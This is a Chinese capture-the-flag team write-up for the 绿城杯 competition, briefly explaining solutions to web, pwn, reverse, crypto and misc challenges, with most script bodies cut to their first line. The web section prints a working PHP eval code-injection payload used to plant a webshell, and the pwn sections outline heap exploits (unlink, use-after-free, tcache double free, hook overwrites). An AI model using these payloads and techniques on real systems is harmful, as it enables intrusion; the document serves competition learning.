绿城杯

A1igNed战队

1 | 1. 解题过程中,关键步骤不可省略,不可含糊其辞、一笔带过。 |

一、战队信息

- 名称:A1igNed

- 排名:39

二、解题情况

粘贴解题图片

misc

pwn

reverse

web

crypt

三、解题过程

题目按照顺序填写

Web

ezphp

1 | http://b6863fec-f86d-4e86-9ebe-770c72b403e9.zzctf.dasctf.com/?link_page=about |

测试url:



报错,assert函数执行,似乎是原型题?测试命令注入

1 | link_page=') or eval("print(8*9);");// |

存在漏洞

1 | ?link_page=%27)%20or%20eval($_POST[%27ok%27]);// |

蚁剑连接,拿flag

PWN

害,盲猜libc,说多都是泪啊

1.null_pwn

1 | ssize_t __fastcall read_input(void *a1, __int64 a2) |

off by one 漏洞,没有开PIE,程序段heaparray地址已知,经典unlink,控制完指针还有edit,随便打了。不过后面打free_hook好像出了点问题,改打atoi_got表,拿到shell

1 | #!/usr/bin/env python3 |

2.uaf_pwn

一开始给了栈上的一个地址,存chunk的指针

free函数,指针没有置零造成uaf,libc2.23直接申请0x80以上后free到unsorted_bin里面,show泄露libc,然后打malloc_hook为one_gadget即可

1 | #!/usr/bin/env python3 |

3.GreentownNote

seccomp-tools查看系统禁用,禁了execve,不能用system(“/bin/sh\x00”)

free之后置零了但没完全置零,,,还是uaf

虽然限制了add,但只用一个堆块多次free填满tcache即可

泄露libc,double free,打tcache,申请到free_hook,打setcontext+53,

orw即可

1 | #!/usr/bin/env python3 |

RE

1.[warmup]easy_re

ida不能F5,选中main函数,转为数据,在转为代码,再按p识别,就能F5了。

主要逻辑为改了一点的rc4加密。对S盒进行变化时,多了一步变化,分析完就可以写脚本了。

1 |

|

Crypto

同学在上课,手头没电脑,没法写数据,,,

1. warm加密算法:

就是个简单的仿射密码,逆运算求就行了

1 | str1='' |

2. rsa-1

一点简单的同余知识

1 | from gmpy2 import * |

然后直接就出了。

3. rsa

额,第一部分祥云2020原题?直接梭吧

https://blog.csdn.net/hiahiachang/article/details/109749551

第二部分就是个解方程,然后求欧拉函数利用欧拉定理就出了。

1 | from Crypto.Util.number import * |

misc

拿到音频文件,首先用Au打开,看有无特殊波形,结果在后半部分发现异常波,将时轨缩进,得以看到flag

创新技术

-------------本文结束感谢您的阅读-------------